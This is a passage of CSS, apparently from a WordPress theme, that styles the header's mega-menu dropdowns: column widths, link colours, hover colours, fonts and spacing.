.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link {
  background: none;
  padding: 0;
  text-transform: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link .link_text {
  color: #7A7A7A;
  display: block;
  line-height: 22px;
  padding: 2px 0;
  font-size: 1em;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link i {
  color: #7A7A7A;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:focus {
  background: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link {
  margin: 0 0 15px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link .link_text {
  border: none;
  color: #363f4d;
  font-weight: 500;
  font-size: 0.92em;
  padding: 0;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:hover {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns1 > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns1 > ul.mega_dropdown {
  width: 250px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns2 > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns2 > ul.mega_dropdown {
  width: 500px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns3 > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns3 > ul.mega_dropdown {
  width: 750px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns4 > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns4 > ul.mega_dropdown {
  width: 1000px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns5 > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns5 > ul.mega_dropdown {
  width: 1000px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  box-shadow: none;
  margin: 0;
  padding: 10px 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li {
  padding: 0 10px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.post_item {
  padding-bottom: 20px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link {
  background: none;
  padding: 12px 15px;
  text-transform: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link .link_text {
  color: #7A7A7A;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: normal;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:focus {
  background: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover {
  background: #ffffff;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link i {
  color: #7A7A7A;
  font-size: 14px;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link {
  background: none;
  margin: 0 0 10px;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link .link_text {
  font-weight: bold;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:hover {
  background: #ffffff;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
